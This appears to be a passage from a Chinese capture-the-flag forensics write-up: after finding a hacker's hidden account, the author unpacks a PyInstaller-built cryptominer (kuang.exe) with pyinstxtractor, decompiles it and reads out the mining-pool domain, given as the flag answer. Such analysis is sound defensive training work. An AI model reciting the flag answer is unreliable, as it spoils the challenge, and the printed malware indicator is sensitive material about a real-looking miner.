

这个时候因为我们已经知道了黑客的隐藏账户,那么就去黑客的用户目录下寻找内容,通过翻找文件夹最终在桌面上发现了文件,名字非常的明显就是kuang.exe这个时候我们通过云沙箱发现没有地址和域名,通过图标知道是python写的打包成了exe文件,这个时候我们需要反编译一下才能看见里面的内容。



下载反编译的软件把文件扔到该目录下或者自己加后缀都行,怎么方便怎么来,通过指令反编译会得到kuang.pyc文件(.pyc 文件是 Python 字节码文件)

python pyinstxtractor.py kuang.exe

将kuang.pyc文件放到Python3 在线工具 | 菜鸟工具这个网址里进行查看可以在最后找到一串地址,这个就是黑客挖矿程序的矿池域名称

flag{wakuang.zhigongshanfang.top}